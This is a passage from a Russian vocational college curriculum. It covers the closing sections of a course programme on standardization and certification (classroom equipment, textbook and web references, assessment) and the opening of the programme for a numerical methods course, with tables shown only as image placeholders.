Объем работы обучающихся во взаимодействии с преподавателем 72 часа, в том числе:

- 30 часов вариативной части, направленных на усиление обязательной части программы учебной дисциплины.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

## **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>&</sup>lt;sup>20</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.

## 2.2. Тематические план и содержание учебной дисциплины «Стандартизация, сертификация и техническое документо-

ведение»











## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИ-ПЛИНЫ**

## **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия кабинета метрологии и стандартизации.

Оборудование учебного кабинета:

11 парт студенческих парт, 2 парт препавательских, 11 клавиатур, 11 мышей, 10 ибп, 11 моноблоков, 7 мониторов philips, 1 железный шкаф, 1 проектор, 1 полотно, 1 принтер, 1 аптекчка, 1 шкаф, 22 стула, 2 преподавательских стула

## **3.2. Информационное обеспечение обучения**

Основные источники:

- 1. Метрология, стандартизация, сертификация : учебник / И.П. Кошевая, А.А. Канке. — М. : ИД «ФОРУМ» : ИНФРА-М, 2018. — 415 с.
- 2. [Зайцев С.А.](http://www.academia-moscow.ru/authors/detail/45196/) , [Толстов А.Н.](http://www.academia-moscow.ru/authors/detail/44693/) , [Грибанов Д.Д.](http://www.academia-moscow.ru/authors/detail/45197/) , [Куранов А.Д.](http://www.academia-moscow.ru/authors/detail/44522/) Метрология, стандартизация и сертификация в машиностроении. М.: Академия, 2019 – 288 с.
- 3. Хрусталева З.А. Метрология, стандартизация и сертификация, -М.: ООО «КноРус», 2021.
- 4. Сергеев А.Г., Терегеря В.В. Стандартизация и сертификация. –М.: Юрайт, 2019.-420 с.

Дополнительные источники:

- 1. Зворыкина Т. И. Метрология, стандартизация и сертификация. М.: Академия, 2019 – 208 с.
- 2. [Кошевая](http://znanium.com/catalog.php?item=booksearch&code=%D0%9C%D0%B5%D1%82%D1%80%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F%2C+%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%B8+%D1%81%D0%B5%D1%80%D1%82%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F&page=2#none) И. П. Метрология, стандартизация, сертификация : учебник / И.П. Кошевая, А.А. Канке. — М. : ИД «ФОРУМ» : ИНФРА-М, 2018. — 415 с. — (Профессиональное образование).

Интернет ресурсы:

1. Консалтинговая группа Термика. Делопроизводство и электронный документооборот. [Электронный ресурс] - Режим доступа: http:// www.termika.ru/dou/ (2022)

2. Техническая документация со знаком качества. [Электронный ресурс] - Режим доступа: http://www.tdocs.su (2022)

3. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2012-2022)

## 4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий и лабораторных работ, тестирования, а также выполнения студентами индивидуальных заданий, проектов исследований





## Приложение 1 Обязательное

## КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ



*Приложение I.19 к программе СПО 09.02.07 «Информационные системы и программирование»*

### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.10 ЧИСЛЕННЫЕ МЕТОДЫ**

**Составитель:** 

**Идрисова Гульчачак Равиловна , преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

1.Паспорт программы учебной дисциплины

2.Структура и содержание учебной дисциплины

3.Условия реализации программы учебной дисциплины

4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ

#### Численные методы

наименование дисииплины

### 1.1. Место дисциплины в структуре основной профессиональной образовательной программы

Учебная дисциплина «Численные методы» относится к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части

